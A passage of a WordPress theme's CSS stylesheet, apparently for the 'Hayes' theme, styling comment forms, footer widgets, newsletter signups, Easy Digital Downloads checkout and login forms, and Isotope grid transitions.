textarea, input {background:#eee;border:1px solid #eeeeee;}
textarea#comment {width:103%;}
input {width:50%;margin-bottom:20px;height:41px;}
#submit {text-transform:uppercase;font-size:14px;padding:16px 20px;border-radius:2px;background:none;;letter-spacing:1px;font-weight:bold;border:2px solid #222;color:#222;}
#submit:hover {background:#222 !important;color:#fff !important;}
#commentform #submit {height:auto;}
 
 
/* PREV/NEXT POST */
.post-navigation {float:left;margin-top:50px;width:100%;text-transform:uppercase;}
.link-title-previous, .link-title-next {padding:30px 0 25px 0;}
.link-title-previous {padding-left:25px;}
.link-title-next {padding-right:25px;}
.link-title-previous, .prev-post-title {float:left;}
.prev-post-title, .next-post-title {width:100%;font-size: 16px;margin-top:5px;font-weight:bold;}
.link-title-next {float:right;}
.link-title-previous span, .link-title-next span {color:#222;float:left;border-bottom:1px solid;text-transform:uppercase;line-height:22px;font-size:13px;}
.link-title-next span, .next-post-title {float:right;text-align:right;}
.mainwrap.single-default .link-title-next, .mainwrap.single-default .link-title-previous {width:45%;background:#fff; border:3px solid #FFF !important;}
.mainwrap.single-default .link-title-next:hover, .mainwrap.single-default .link-title-previous:hover {background:#222 !important;}
.link-title-previous:hover span, .link-title-next:hover span {color:#fff;}

/* ***********************
--------------------------------------
--------------FOOTER----------
--------------------------------------
************************/

#footer {float:left;position:relative;width:100%;background:#fff;padding-top:30px;margin-top:80px;}
.error404 #footer {margin-top:0;}
#footerinside {margin:0 auto;width:1180px;}
.footer_widget1, .footer_widget2, .footer_widget3 { width: 31%; position: relative; margin-right: 37px; padding: 30px 0 0px 0px; float: left;margin-bottom:50px; }
.footer_widget3 {float:right;margin-right:0;}
.footer_widget .textwidget img {margin-right:50px;}
#footer .widget.widget_text .textwidget p {font-size:16px;margin-top:0;}
#footerbwrap {  padding: 0; clear: both; margin: 0; width: 100%; overflow: hidden;background:#fff;color:#fff; padding:0px 0 25px 0;}
#footerb { font-size: 14px; margin: 0 auto; padding: 0px 0; width: 1180px; overflow: hidden;color:#666;}
#footerb .copyright { text-align:left;}
.footer_widget1, .footer_widget2, .footer_widget3 {margin-bottom:30px !important;}

.lowerfooter {padding-top:22px;}
.lowerfooter .footer-menu {float:right;}
.lowerfooter .footer-menu li {padding:0 10px 0 0;}
.lowerfooter .footer-menu li:after{
	z-index:9;
    margin-left:10px;
    content: '/';
}
.lowerfooter .footer-menu li:last-child:after {display:none;}
.lowerfooter .footer-menu li:last-child{padding:0;}

.left-footer-content {position: relative;width:50%;float:left;text-align:left;}
.right-footer-content {position: relative;width:50%;float:right;text-align:right;}

#footer .social_icons {margin:0px;border:none; width:100%;padding-top:25px;  }
#footer .social_icons a {float:left;text-align:center;background:none;width:auto;height:auto;margin-right:3px;background:#333;border-radius:0;width:36px;height:36px;line-height:36px;}
#footer .social_icons a{background:none !important;color:#222;border:1px solid;}
#footer .social_icons a:hover {background:#222 !important;color:#fff !important;}
#footer .social_icons a:hover i {color:#fff;}

.block_footer_text {float:left;text-align:center;font-size:24px; line-height: 40px;color:#fff;margin-bottom: 40px;font-style:italic;border-bottom:1px dashed #343434;}
.block_footer_text p {margin-bottom:50px;}

/* LIGHTBOX */
.pp_nav p {margin:0 !important;}
.pp_details .pp_nav .pp_play, .pp_details .pp_nav .pp_pause {display:none;}
a.pp_arrow_previous, a.pp_arrow_next {margin-top:10px !important;}
.pp_description {text-align:center;}
.currentTextHolder{}

/* INSTAGRAM */

.block3 {position:relative;float:left;width:100%;background:#fff;border-top:5px solid #F4F4F4;}
.block3-instagram-title, .block3-instagram-username {text-align:center;}
h5.block3-instagram-title { margin:30px 0;letter-spacing:1px;}



/* QUOTES */

.su-quote-cite:after,.su-quote-cite:before, .su-quote-style-default:after {display:none !important;}
.su-quote-style-default.su-quote-has-cite {margin:0 !important; margin:30px 0 !important;margin-left:70px !important; }
.su-quote-style-default.su-quote-has-cite:before{
	content: "";
	position: absolute ;
	width: 50px;
	height: 38px;
    margin-left:-70px;
    margin-top:0px;
	z-index: 10000;
	background:transparent url(images/quote-icon-hayes.png) 0px top  no-repeat;
 
}
.su-quote-has-cite span {color:#999;font-size:20px;font-family:Georgia;font-style:italic !important;line-height:34px; }
.su-quote-style-default .su-quote-cite {position:relative !important;float:left !important;right:0 !important;bottom:0 !important;text-align:left!important;}
.su-quote-style-default {padding:0 !important;padding:0px 0 0 15px !important;border-left:5px solid #ddd !important;}
.su-quote-inner .su-quote-cite {float:left; width:100%;}


/* ***********************
--------------------------------------
------------TABLES------------
--------------------------------------
************************/
table { text-align: center; color: #2a2b2c; border: 1px solid #fff; border-collapse: collapse; }
table th { background: #dedede; border: 1px solid #fff; padding: 8px; width: auto; }
table tr { background: #efefef }
table td { border: 1px solid #fff; padding: 8px; width: auto; }




a, .addthis_toolbox a:after, .block1 p, .blogmore:after, #submit, .AlpinePhotoTiles-image-div:after,.block3-instagram-username, .widgett .imgholder img, .sidebar .widget_search #searchsubmit,
.menu ul.sub-menu li, .wpcf7-submit, .image-gallery img, .blogimage img, .link-title-previous, .link-title-next, .link-title-previous span, .link-title-next span, .block1_all_text,
.quote-category .blogpostcategory, .quote-category .blogpostcategory p, .link-category .title , .block1_all_text:after,.sidebar-buy-button a, #footer .widget_search #searchsubmit, .top-search-form i,
#footer .social_icons a i, .woocommerce ul.products li.product h3, .woocommerce input.button, .woocommerce ul.products li.product, .addthis_toolbox a i, .cartTopDetails .product_list_widget  li a
{

	-webkit-transition: all 0.25s ease-in-out;
	-moz-transition: all 0.25s ease-in-out;
	-o-transition: all 0.25s ease-in-out;
	-ms-transition: all 0.25s ease-in-out;
	transition: all 0.25s ease-in-out;
}




.post-navigation a, a.sbi_photo {-webkit-transition: all 0s ease-in-out;
	-moz-transition: all 0s ease-in-out;
	-o-transition: all 0s ease-in-out;
	-ms-transition: all 0s ease-in-out;
	transition: all 0s ease-in-out;
}

/*dodano za hayes*/

.block1 {width:1180px;text-align:left; position: relative;background:#fff;margin:0 auto;}
.amory_boxed .block1 {width:100.15%;}
.block1 a{width:31.33%;padding-right: 3%;float:left;padding-top:30px;padding-bottom:20px;}
.amory_boxed .block1 a {width:30%;padding-right: 1%;padding-left:2%}
.block1 a:last-child {padding-right:0%;}
.amory_boxed .block1 a:last-child {padding-right:2%;}
.block1 img{width:100%; float:left}
.block1_text, .block1_all_text, .block1_lower_text{width:100%;float:left;background:#fff; }
.block1_text p:hover, .block1_all_text p:hover {text-decoration:underline;}  
 
.block1_lower_text p{font-size:16px !important;font-style:normal;padding-top:25px;}
.block1_lower_text p:before {
   content:'';
   width: 100px; 
   height: 1px;
   background:#ccc;
   position:absolute;
   margin-top:-14px;
   left:50%;
   margin-left:-50px;
   float:left;
}

.block1_all_text {width:100%;position:relative;bottom:50%;margin-bottom:-31px;padding:20px 0; 

-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
}
.amory_boxed .block1_all_text {margin-bottom:0;}

.block1 p { width:100%;margin:0; line-height:22px;font-size:13px;text-align:center;font-weight:900;letter-spacing:2px;}
.block1_all_text:hover{background:#000;background:rgba(255,255,255,1);}


.block2 {width:100%; float:left;padding:50px 0 0 0;}
.block2_content {margin:0 auto;width:1180px;}
.block2_title {text-align:center;padding-top:55px;}
.block2_img { background:#fff;float:left;padding:35px;min-height:300px; }
.block2_img .block2_img_big{width:auto;height:auto; background:#fff;float:left;max-width:300px;}
.block2_text,.block2_img{float:left;}

.block2_text { float: left;color:#333; display:block; width: 61%;margin-left:20px;margin-top:0; min-height:300px;max-height:300px;padding:35px; }
.block2_text p, .block2_img p { float:left;margin-top:0; }
.block2_text a:hover {text-decoration:underline;}

.block2_social { position:absolute; top:73px;left: 50%;margin-left: -178px; text-align:center; padding:50px;z-index: 1;}

.block2_social:before
{
	content: "";
	position: absolute;
	width: 354px;
	height: 354px;
	top:0;
	left:0;
	z-index: -1;
	background:#fff;
	background:rgba(255,255,255,.96);
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
}
.block2_social .social_content {margin-left:-48px;width:350px;margin-top:50px;}
.block2_social .social_title h2 {font-size:24px !important;border-bottom:2px solid #000;display:inline-block;padding-bottom:3px;}
.block2_social .social_icons {margin:15px 0 5px 0;}
.block2_social .social_icons a {margin:0 10px;}
.block2_social .social_icons a:hover {opacity:0.75;}

.block2 .image_left_text,.block2 .image_right_text {color:#fff;font-style:italic;font-size:16px;} 
.block2 .image_left_text {position:absolute; bottom:15px; left:20px;color:#fff;}
.block2 .image_right_text {position:absolute; bottom:15px; right:20px;color:#fff;}

#slider-category, .fluid-width-video-wrapper {margin-left:0px;}
.single-post #slider-category.slider-category {margin-top:-20px;}
ul#slider {list-style-type: none;}
.fluid-width-video-wrapper {width:99% !important;}
.amory-grid .fluid-width-video-wrapper {margin-bottom:30px;}

.content.blog .gallery {display:none;}
.home .content.blog, .blogpostcategory{float:left; }
.blogpostcategory .meta {}
.blog-info {float:left;}
.blog-info .post-meta {margin-left:0;}
.blog-info .blog_social {float:right;}
.blogpostcategory .blogcontent-title {text-align:center;}
.blogpostcategory, .content .blogpost, .postcontent.singledefult .share-post, .commentlist,
 .postcontent.singlepage, .content.singlepage, .block2_img, .block2_text  {background:#fff;-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);}
.blogpostcategory {max-width:1130px;}
.blogpostcategory .blogimage img {max-width:1130px;height:auto;}
/*.link-category .blogpostcategory {border-bottom:5px solid #eee;margin-bottom:60px;padding-bottom:20px;}*/
.blog-info, .author-info-wrap {}
.blog-info {float:right;}


.postcontent.singledefult .share-post, #commentform, .blog-info,.block2_img, .block2_text  {margin-bottom:0px;}
.postcontent.singledefult .share-post {padding-bottom:14px;}
.author-info-wrap {margin-left:-25px;width:100%;margin-bottom:0;padding: 35px 25px 25px 25px;margin-top:11px;float:left; float:left;border-bottom:5px solid #eee;border-top:5px solid #eee;background:#fff;}
.author-info-wrap .bibliographical-info {padding-right:25px;}
.singledefult .blogpost {float:left;margin-bottom:0;padding:25px;padding-bottom:0px;min-width:760px;max-width:1130px;}
.singledefult .blogpost img {max-width:1130px;height:auto;}
.singledefult .blogpost .sentry, .commentlist{margin-top:15px;}
.content.singlepage .posttext {padding:30px 0px 0 0;}

/*
.content.singlepage h1, .content.singlepage h2, .content.singlepage h3, .content.singlepage h4, .content.singlepage h5, .content.singlepage h6,
.blogpostcategory .meta h1, .blogpostcategory .meta h2, .blogpostcategory .meta h3, .blogpostcategory .meta h4, .blogpostcategory .meta h5, .blogpostcategory .meta h6 {line-height:160%;}
*/


.postcontent.singledefult .share-post::before {bottom:-106px;margin-top:0px;margin-top:-73px;}
.postcontent.singledefult .share-post:after{margin-top:-69px;}

.relatedPosts {float:left;width:1130px;padding-bottom:50px;border-bottom:5px solid #eee;background:#fff;padding:25px;}
.mainwrap.single-default.sidebar .relatedPosts{width: 760px;padding:25px;padding-bottom:50px;}

.postcontent.singlepage h1 {margin-bottom:30px;}
.postcontent.singlepage {float:left;padding:35px 25px 0 25px;width:750px !important;margin-bottom:0;}

/*dodano wp unit test*/
.usercontent img {max-width:100%;height:auto;}
.usercontent .wp-caption {max-width:100%}
.pagenav ul{list-style-type:none; margin:0;max-height:62px;}
.widget img {width:auto;height:auto;max-width:285px;}
#footer   .widget.category_posts img, .sidebar  .widget.category_posts img, #footer  .widget.recent_posts img, .sidebar   .widget.recent_posts img   {max-width:120px;height:auto;}

.menu ul.sub-menu, .menu ul.children {

}

.submenu ul {margin-top:6px !important;}

.su-column img {height:auto;}

/*FIXES */

.blogcontent img {max-width:100%;height:auto;}



/*version 1.9*/

#footer .widgett .social_icons a{margin-bottom:15px;}


/* REVOLUTION SLIDER */

#hayesSlider {float:left;width:100%;height:100%;background:#F4F4F4;}
#hayesSlider a:hover {text-decoration:underline;}

/* NEWSLETTER */

.sidebar .widget_wysija { border:4px solid #222;width:96.2%; }
.sidebar .widget_wysija .widget_wysija {border:none;}
.widget_wysija input {height:46px;border:none; width:95%; font-size:14px;}
.widget_wysija_cont .wysija-submit{ height:54px;border-radius:3px;width:100%;margin-top:-30px !important;}
.widget_wysija_cont .wysija-submit:hover {opacity:0.8;}
.widget_wysija_cont .wysija-submit input {height:40px;width:100%;margin-top:0 !important;}
.formError .formErrorContent {border:none;background:#cc3333;}
.widget_wysija_cont .updated, .widget_wysija_cont .login .message {border:none; padding:20px 20px 20px 5px;font-size:14px;line-height:26px;border-radius:2px;font-weight:500;}
.widget_wysija_cont .wysija-submit{text-transform:uppercase;letter-spacing:1px;}
.widget_wysija_cont .allmsgs ul li {background:none;}
.widget_wysija_cont .wysija-submit, .bx-pager, .bx-pager-item img, .topBlog span, .cart_item.edd_checkout a, .hebe .tp-tab-title, .tp-tab, .infinity-more,
.woocommerce .cart .button, .woocommerce .cart input.button, .woocommerce-tabs ul.tabs li, .woocommerce ul.products li.product a img, .woocommerce .widget_price_filter .price_slider_amount .button,
.widget_product_search input[type=submit], .widget_products a span, .widget_top_rated_products a span, .widget_recently_viewed_products a span, .widget_shopping_cart li a
{

	-webkit-transition: all 0.25s ease-in-out;
	-moz-transition: all 0.25s ease-in-out;
	-o-transition: all 0.25s ease-in-out;
	-ms-transition: all 0.25s ease-in-out;
	transition: all 0.25s ease-in-out;
}

.top-right .widget h3, .top-left  .widget h3  {color:#fff;float:left;padding-top:20px;}
/* TOP RIGHT NEWSLETTER */
.top-right .widget_wysija h3 {display:none;}
.top-right .widget_wysija {  }
.top-right .widget_wysija {background:none; float:right;width:310px;}
.top-right .widget_wysija input {height:34px;width:165px;float:left;background:#2e2e2e;}
.top-right .widget_wysija_cont {background:none;}
.top-right .wysija-submit.wysija-submit-field {float:left;width:auto;margin-left:0px;height:43px;margin-top:-8px !important;line-height:11px;border-radius:0;background:#e03821;}
.top-right .wysija-submit.wysija-submit-field:hover {background:#e03821;}

/* TO TOP */


/* COUNTDOWN */
/*
.widget.the-countdown-pro {margin-top:10px;}
.countdown-section {line-height:14px;text-transform:uppercase;max-width:50px;float:left;margin-top:8px;padding-left:12px;}
*/

/* PAGE COMMENTS */

.page ol.commentlist, .page ol.commentlist li {width:100% ; float:left;}
.page .specificComment,.page .comment-form{ width:95%; }
.page .comment-form{max-width:90% !important;}
.page #commentform{ float:left;}
.page .content{}

/* TOP SEARCH */

.top-search-form{float:right; position:relative;margin-left:10px;z-index:9999;}
.top-search-form input{display:none; position:absolute;top:100px;width:220px;right:0px; height:40px;text-transform:uppercase;font-size:12px;letter-spacing:1px;background:#333;border:none;color:#fff;-webkit-box-shadow: 0px 1px 2px 0px rgba(0,0,0,0.15);
-moz-box-shadow: 0px 1px 2px 0px rgba(0,0,0,0.15);
box-shadow: 0px 1px 2px 0px rgba(0,0,0,0.15);}
.top-search-form i {margin-top:31px;background:#333; padding:12px;line-height:14px;color:#fff;font-size:14px;cursor:pointer;}

/*rejection*/
div#slider-category {float:left !important; }
.sidebar div#slider-category {float:left !important;margin-top:-20px; }
.grid div#slider-category {width:300px !important;height:200px !important;margin-right:20px !important;}


/* SOCIAL SHARE MODERN (RETINA) */

.essb_links.essb_template_modern-retina a {border-bottom:0px solid #ededed !important;border-top:1px solid #ededed !important;-webkit-box-shadow: none !important; -moz-box-shadow: none !important; box-shadow: none !important; }
.essb_links.essb_template_modern-retina.essb_nospace li:last-child a, .essb_links.essb_template_modern-retina.essb_nospace li:first-child a {border-radius:0 !important;}
.essb_links.essb_template_modern-retina .essb_totalcount {background:#fff !important;margin-left:-2px !important;margin-top:-1px !important;;max-width:44px;text-align:center;font-size:10px !important;text-transform:uppercase;line-height:20px !important;border-top:1px solid #ededed !important;}.essb_links.essb_template_modern-retina .essb_totalcount span {font-size:20px !important;}
.essb_links.essb_template_modern-retina .essb_counter_bottom {color:#ccc;font-weight:normal;}
.essb_links.essb_template_modern-retina li:hover .essb_counter_bottom {color:#fff;}
.essb_links.essb_template_modern-retina.essb_counter_modern_bottom.essb_counters .essb_icon {display:inline-block !important;}
.essb_links.essb_template_modern-retina li a {padding-top:8px !important;padding-bottom:8px !important;}
.essb_links_list {-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.08)!important; -moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.08)!important; box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.08)!important; }


/* MAIN NEWSLETTER */

.news-wrapper-content{background:#EDF0F4;position: relative; float:left; width: 100%; z-index: 99;text-align:center; }
.news-wrapper-content .news { width:1180px;  text-align: left; margin:0 auto;position:relative;}
.news-wrapper-content .news h3 {color:#444;text-transform:none;font-weight:800;font-size:24px !important;letter-spacing:2px;text-align:center;margin:40px 0 0 0;padding:0;}
.news-wrapper-content .news .widget_wysija input {width:300px;float:left;}
.news-wrapper-content .news .widget_wysija_cont .wysija-submit {width:200px;float:left;margin: 17px 0 0 5px !important;}
.news-wrapper-content .news .wysija-paragraph {float:left; }
.news-wrapper-content .news .widget_wysija_cont {background:#EDF0F4;width:100%; float:left;}
.news-wrapper-content .news .widget_wysija_cont form {margin:0 auto;position:relative;width:520px;}


/* PRODUCTS COUNTDOWN */

.content.blog .single-date {float:left;width:100%;text-transform:capitalize;font-weight:bold;margin-top:-4px;}
.content.blog .countdown-default span {font-size:14px !important;color:#333;margin:0 !important;padding:0 !important;float:left;margin-right:5px !important;max-width:initial;}
.content.blog .countdown-row {float:left;}
.content.blog .countdown-section {line-height:14px;text-transform:lowercase;width:auto;max-width:initial;  }


.bundle-price {float:right;margin-top:-54px;}
.bundle-price.no-countdown {float:left;margin:-2px 0 10px 0;}
.bundle-price .big-price {font-weight:bold;}
.bundle-price .small-price {color:#aaa;text-decoration: line-through;line-height:12px;}

.amory-home-deals-more {text-align:center;width:100%;position:relative;float:left;margin-top:35px;}
.amory-home-deals-more a{background:#222;padding:16px 25px;border-radius:2px;color:#fff !important; letter-spacing:1px;font-weight:bold;}
.amory-grid .content.blog .blogpostcategory.last {}

/* DIGITAL DOWNLOADS SINGLE PRODUCT */

.edd_purchase_submit_wrapper {float:left;}
.edd-submit.button.blue {text-transform:uppercase;font-size:14px;padding:16px 20px;border-radius:2px;background:#333 !important;color:#fff !important;letter-spacing:1px;font-weight:bold;border:none;}
.edd-submit.button.blue span {color:#fff;}
.single-download .postcontent.singledefult .blogpost {border-bottom:5px solid #eee;padding-bottom:35px;}
.single-download .sentry .edd_download_purchase_form{display:none;}
.single-download .essb_links_list {-webkit-box-shadow: none !important; -moz-box-shadow: none !important; box-shadow: none !important; }

.essb_links.essb_template_flat-retina li a {padding-bottom:12px !important;}
.widget.easy-social-share-buttons3-class h3{padding-bottom:0;}
.edd_empty_cart {font-weight:bold;}
.single-download .mainwrap.sidebar .sidebar.product-page {text-align:center; background:#fff;padding:20px;margin:0;min-width:310px;-moz-box-shadow: 0 1px 7px rgba(0,0,0,0.05); -webkit-box-shadow:  0 1px 7px rgba(0,0,0,0.05); box-shadow: 0 1px 7px rgba(0,0,0,0.05);}
.single-download .mainwrap.sidebar .sidebar {background:#fff;padding:20px;margin:0;min-width:310px;margin-top:20px;}
.single-download .mainwrap.sidebar .sidebar .widget {padding:0;margin:0;-webkit-box-shadow: none;-moz-box-shadow:none;box-shadow:none;border-bottom:1px solid #eee;padding-bottom:25px;}
.single-download .bundle-price {float:left;margin-top:0;width:100%;margin-bottom:25px;}
.single-download .big-price {font-size:44px;line-height:54px;}
.single-download .bundle-purchase {display:inline-block;}
.single-download .bundle-purchase .edd_purchase_submit_wrapper  {text-align:center;}

.single-download .bundle-calculate,.single-download .single-date {float:left;}
.single-download .bundle-calculate {margin-top:15px;margin-left:94px;border:1px solid #eee;text-align:center;-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.075);-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.075);box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.075);background:#f8f8f8;padding:10px;}
.single-download .bundle-calculate .left, .single-download .bundle-calculate .center, .single-download .bundle-calculate .right {font-size:11px;font-weight:bold;text-transform:uppercase;text-align:center;}
.single-download .single-date {border-top:1px solid #eee;margin-top:25px;padding-top:15px;font-weight:bold;text-transform:uppercase;text-align:center;width:100%;text-align:center;color:#333; }
.single-download .countdown-default {font-size:18px !important;text-align:center; margin-left:44px; }
.single-download .countdown-default .countdown-amount {font-size:18px;}
.single-download .countdown-default span {margin:0;padding:0;color:#333 !important;}
.single-download .countdown-default .countdown-section {line-height:18px;max-width:40px;float:left;margin-top:8px;padding-left:12px;font-size:11px !important;font-weight:normal;}

/* CART */

.menu-top {}
ul#menu-top-menu {position:absolute; right:0; top:0px;z-index:999999;height:20px;}
ul#menu-top-menu a{font-size:11px;font-weight:normal;padding:7px 8px 8px 8px;color:#fff;margin-top:-15px;}
ul#menu-top-menu li:first-child a {border-right:1px solid rgba(255,255,255,0.5);}
ul#menu-top-menu a i {margin-right:5px;}

/* RELATED BUNDLES */

.single-download .related-wrap {float:left;width:100%;background:#fff;margin-top:50px;padding-bottom:50px;}
.single-download .relatedPosts {width:1180px !important;float:none;margin:0 auto !important;border:none !important;}
.single-download .mainwrap {margin-bottom:0;}
.single-download  .related h4 {font-size:12px !important;font-weight:700 !important;}

/* WIDGETS EASY DIGITAL DOWNLOADS */

.edd-cart-number-of-items {font-style:normal;font-weight:bold;color:#333;}
.cart_item.edd_checkout{width:100% !important;float:left;margin-top:15px;}
.cart_item.edd_checkout a{font-size:15px !important;text-transform:uppercase;font-size:14px;padding:16px 0px;text-align:center;border-radius:2px;width:100% !important;float:left;background:#333 !important;color:#fff !important;letter-spacing:1px;font-weight:bold;border:none;}

/* MY ACCOUNT */


#edd_profile_editor_form {margin-bottom:60px;-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.06);-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.06);box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.06);}
#edd_profile_editor_form {background:#f8f8f8;padding:25px;}
#edd_profile_editor_form input, #edd_checkout_form_wrap input.edd-input, #edd_checkout_form_wrap textarea.edd-input{height:36px;border:none;background:#eee;width:98.7%;margin-bottom:10px;}
#edd_checkout_form_wrap input.edd-input, #edd_checkout_form_wrap textarea.edd-input {width:95%;}
#edd_checkout_form_wrap span.edd-description{font-size:100%;}
 #edd_profile_editor_form select {height:46px;border:none;background:#eee;cursor:pointer;margin-bottom:10px;}
#edd_profile_name_label, #edd_profile_billing_address_label, #edd_profile_password_label {font-size:22px;font-weight:bold;margin-bottom:20px;float:left;width:100%;color:#222;}
#edd_profile_billing_address_label, #edd_profile_password_label {margin-top:20px;}

#edd_profile_editor_submit, #edd_login_form #edd_login_submit, #edd_register_form .button ,form#affwp-register-form input.button,form#affwp-login-form input.button
,.affwp-referral-url-submit-wrap input.button,.tablenav  input.button,#affwp-affiliate-dashboard-profile-form  input.button
 {background:#333 !important;width:auto !important;color:#fff;font-size:14px;border:none ;border-radius:2px;padding:12px 20px 32px 20px; text-transform:uppercase;}
#edd_profile_editor_submit:hover, #edd_login_form #edd_login_submit:hover, #edd_register_form .button:hover {background:#222 !important;}

/*login*/
fieldset#edd_slg_social_login {float:left;width:100%;}
form#edd_login_form,#edd_register_form,form#affwp-register-form,form#affwp-login-form ,#affwp-generate-ref-url ,#affwp-affiliate-dashboard-profile-form{ background:#f8f8f8;padding: 1.387em; margin: 0 0 21px;width:46%; float:left;-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.06);-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.06);box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.06);}
form#affwp-register-form{margin-right:11px;margin-bottom:70px}
form#edd_login_form {height:406px;}

.pmc-cart-left {float:left; width:65%}

#edd_checkout_user_info {background:#f8f8f8 !important;}
div#edd_checkout_form_wrap {float:left; width:65%;}
fieldset#edd_slg_social_login, #edd_checkout_form_wrap fieldset {margin-bottom:80px;background:#fff;border:none;-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.06);-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.06);box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.06);}
#edd_checkout_form_wrap fieldset#edd_cc_fields, #edd_checkout_form_wrap {background:#fff;}
#edd_checkout_form_wrap fieldset, #edd_checkout_form_wrap #edd_payment_mode_select  {margin-bottom:20px;padding-bottom:40px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border-bottom:1px solid #ededed;}
#edd_checkout_form_wrap{margin-bottom:80px;}

.edd-slg-social-primary legend {color:#222;}
form#edd_login_form  legend,form#edd_register_form  legend{margin-bottom:30px; font-size:20px;color:#222;font-weight:bold;}
#edd_register_form {float:right;}


form#edd_login_form input,#edd_register_form input ,#affwp-register-form input,#affwp-login-form input,#affwp-generate-ref-url input{height:34px;background:#f0f0f0;border:none;}
#affwp-generate-ref-url input{width:98%;}
input[type='checkbox']{height:15px ;width: 15px;margin:0 10px 0 0}
.edd-logged-in, .edd-no-purchases, .edd-no-downloads {background:#f8f8f8;padding:20px;font-weight:bold;margin-bottom:80px !important;-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.06);-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.06);box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.06);}
.edd-no-purchases, .edd-no-downloads {margin-bottom:10px !important;}
#edd_login_form p, #edd_register_form p,  #edd_register_form label, #edd_login_form label, #edd_login_form input, #edd_register_form input {margin-bottom:0em;float:left;}
#edd_login_form p {width:100%;}
#edd_register_form label, #edd_login_form label {line-height:54px;}	
#edd_login_form p, #edd_register_form p {margin-right:20px;}
.edd-page .content {float:left;width:100%;}
.edd-lost-password {font-weight:bold;}

/*checkout*/
#edd_checkout_wrap span {color:#222;}
.purchase-info {text-align:center;font-weight:bold;margin-bottom:80px;}
.purchase-info i {margin-right:7px;}
#edd_sl_renewal_form {margin:0 0 30px 0;}
a.edd_cart_remove_item_btn {color:#cc3333 !important;}
a.edd_cart_remove_item_btn:hover {text-decoration:underline;}
#edd-first-name-wrap .edd-description,#edd-last-name-wrap .edd-description{display:none !important;}
#edd_checkout_form_wrap fieldset#edd_sl_renewal_fields {background:#1FBCF1;color:#fff;}
#edd_sl_show_renewal_form  {color:#fff !important;}
#edd_sl_show_renewal_form:hover {text-decoration:underline;}
#edd_checkout_form_wrap fieldset#edd_sl_renewal_fields p {margin:10px 0;}
#edd_checkout_form_wrap fieldset#edd_sl_renewal_fields p span, input.edd-input {padding:10px; }
#edd-license-key-primary-wrap {background:#fff;}
#edd_checkout_form_wrap .edd-cart-adjustment input.edd-input {margin-left:10px;}
#edd-add-license-renewal, #edd-cancel-license-renewal {background:#222;color:#fff;border:none ;border-radius:2px;padding:12px 20px; text-transform:uppercase;}
#edd-cancel-license-renewal {padding:13px 20px;float:right;}
#edd-add-license-renewal:hover, #edd-cancel-license-renewal:hover {background:#fff;color:#222;}
#edd_checkout_form_wrap #edd-payment-mode-wrap label {display:block;float:left;}
#edd_checkout_form_wrap #edd-payment-mode-wrap label input {float:left;width:auto;}
#edd_checkout_form_wrap .edd-payment-icons {margin-left:20px;}
div#edd_purchase_form_wrap img{margin-left:48%;}
.edd-cart-added-alert{position:relative !important; margin-top:10px}

#edd_checkout_form_wrap #edd_purchase_submit {padding:20px;text-align:center;}
#edd_checkout_form_wrap #edd_purchase_submit .edd-submit {margin:25px 0 -25px 0;padding:20px 60px;font-size:18px;font-weight:bold;}
#edd_checkout_form_wrap fieldset#edd_mailchimp {box-shadow:none;text-align:left;}
#edd_checkout_form_wrap #edd_final_total_wrap {background:#eee; line-height:36px;width:92.5%;font-weight:bold;}
#edd_checkout_form_wrap fieldset#edd_cc_fields {border:none;border-bottom:1px solid #ededed;}
#edd_purchase_form p {margin-bottom:0.75em;}
 #wpmchimpa input[type="text"], #wpmchimpa .wpmchimpa-subs-button {height:60px !important;}

 .edd-page h3 {margin:10px 0;}
.edd_empty_cart {float:left;background:#fff;font-weight:bold;}
.edd-cart-ajax i.edd-icon-spinner.edd-icon-spin {left:40px; position:absolute; top: 17px; font-size:35px;}
#edd_sl_renewal_fields p,#edd_sl_renewal_fields label{padding:10px}
#edd_sl_cancel_renewal_form input{margin-left:20px}
#edd_sl_cancel_renewal_form input:hover{color:#fff;}

.edd_purchase_submit_wrapper a.edd-add-to-cart.edd-has-js {display:block;}
.edd-page p.nocomments {display:none}
/*infinity
/*ininity*/
#infscr-loading {z-index:9999999; text-align:center;position:absolute;bottom: 0;left: 50%;width:300px;margin:0px 0 150px -180px;background:#222;background:rgba(255,255,255,0.9);  padding:32px 20px 30px 20px; border-radius:5px;}
#infscr-loading span {position:relative;float:none;color:#222;  text-align:center; }
#infscr-loading i {float:left; font-size:1em;margin-right:0px;line-height:22px;margin-top:5px; }
.navigation-pmc{display:none;}

/* ***********************
--------------------------------------
---------------Isotope Filtering-------------
--------------------------------------
*************************/
.item {
  height:340px !important;
}
#amory-grid-sort{width:1200px;}
.isotope-item {
  z-index: 2;
}
.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}
/* ***********************
--------------------------------------
---------------Isotope CSS3 transitions-------------
--------------------------------------
*************************/
.isotope,
.isotope .isotope-item {
  -webkit-transition-duration: 0.8s;
     -moz-transition-duration: 0.8s;
       -o-transition-duration: 0.8s;
          transition-duration: 0.8s;
}
.isotope {
  -webkit-transition-property: height, width;
     -moz-transition-property: height, width;
